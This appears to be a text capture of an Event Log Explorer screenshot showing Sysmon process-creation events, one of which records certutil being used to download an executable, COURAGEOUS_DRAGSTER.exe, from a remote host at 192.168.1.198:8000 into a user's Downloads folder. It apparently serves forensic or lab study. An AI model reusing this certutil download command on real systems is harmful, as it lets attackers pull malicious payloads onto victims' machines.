 Untitled.ELX - Event Log Explorer
File Database Tree Log View Event Advanced Window Help
<Load filter>
Objects tree
Microsoft-Windows-Sysmon%4Operational.evtx Windows PowerShell.evtx
Search
3043 332 1 UTC-4:00
WIN10-2 (local)
Log Files
Task templates
Type Date Time Event Source Category User
Information 5/15/2024 9:01:15 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 9:00:22 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 8:54:29 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 8:54:29 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 8:54:26 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 8:54:26 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 8:54:26 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 8:53:24 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 8:53:20 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 8:53:20 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 8:53:20 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 8:51:26 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 8:49:49 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Information 5/15/2024 8:45:40 AM 1 Microsoft-Windows Process Create (rule: \SYSTEM
Description
Process Create:
RuleName: -
UtcTime: 2024-05-15 12:49:49.688
ProcessGuid: {b8718979-af6d-6644-fe05-000000000400}
ProcessId: 6456
Image: C:\Windows\System32\certutil.exe
FileVersion: 10.0.19041.3636 (WinBuild.160101.0800)
Description: CertUtil.exe
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: CertUtil.exe
CommandLine: certutil -urlcache -f http://192.168.1.198:8000/COURAGEOUS_DRAGSTER.exe COURAGEOUS_DRAGSTER.exe
CurrentDirectory: C:\Users\Vickey\Downloads\
User: VIC1\Vickey
LogonGuid: {b8718979-ec25-6643-641d-030000000000}
LogonId: 0x31d64
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=A7A5B67EC704EAC6D6E6AF0489353F42,SHA256=BF072F9A6A15B550B13AE86A4FBD3FA809D2A13236847AE9FA9
ParentProcessGuid: {b8718979-ae30-6644-f905-000000000400}
ParentProcessId: 9544
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "cmd.exe"
ParentUser: VIC1\Vickey